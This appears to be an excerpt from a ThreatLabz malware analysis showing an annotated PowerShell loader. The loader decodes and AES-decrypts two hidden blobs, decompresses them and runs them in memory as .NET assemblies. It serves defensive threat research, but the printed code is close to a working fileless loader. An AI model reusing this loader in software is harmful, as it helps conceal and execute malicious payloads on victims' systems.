 call "zool.bat.exe"
$wkmy=eJ 'FromBase64String'; Base64 encoded
$Hxpw=eJ 'CreateDecryptor';
$eLcZ=eJ 'Load';
$tRzl=eJ 'TransformFinalBlock';
$hPkA=eJ 'ChangeExtension';
$Kpbi=eJ 'Invoke';
$ICyj=eJ 'GetCurrentProcess';
$Afpz=eJ 'Split';
$Zbrc=eJ 'EntryPoint';
$vhNw=eJ 'ReadAllText';
function jmPAl($suOYU,$rWJid,$LlygJ)
{$cZeQL=[System.Security.Cryptography.Aes]::Create();
$cZeQL.Mode=[System.Security.Cryptography.CipherMode]::CBC;
$cZeQL.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
$cZeQL.Key=[System.Convert]::$wkmy($rWJid); Aes Key stored as 2nd index
$cZeQL.IV=[System.Convert]::$wkmy($LlygJ); Aes IV stored as 3rd index
$CgHhV=$cZeQL.$Hxpw();
$tSQRS=$CgHhV.$tRzl($suOYU,0,$suOYU.Length);
$CgHhV.Dispose();$cZeQL.Dispose();$tSQRS;}
Gzip encoded
function oxlze($suOYU){
$EtogX=New-Object System.IO.MemoryStream(,$suOYU);
$vIsgu=New-Object System.IO.MemoryStream;
$PxMoK=New-Object System.IO.Compression.GZipStream($EtogX,[IO.Compression.CompressionMode]::Decompress);
$PxMoK.CopyTo($vIsgu);$PxMoK.Dispose();$EtogX.Dispose();$vIsgu.Dispose();$vIsgu.ToArray();}
Split blob using '\'
function vXyZR($suOYU,$rWJid)
{[System.Reflection.Assembly]::$eLcZ([byte[]]$suOYU).$Zbrc.$Kpbi($null,$rWJid);}
$XWnrc=[System.IO.File]::$vhNw([System.IO.Path]::$hPkA([System.Diagnostics.Process]::$ICyj().MainModule.FileName, $null)).$Afpz([Environment]::NewLine);
$IVNMS = $XWnrc[0].Substring(2).$Afpz('\');
$Zsyor=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[0])) $IVNMS[2] $IVNMS[3]);
$nDGxz=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[1])) $IVNMS[2] $IVNMS[3]);
vXyZR $nDGxz $null;vXyZR $Zsyor $null;
© 2023 ThreatLabz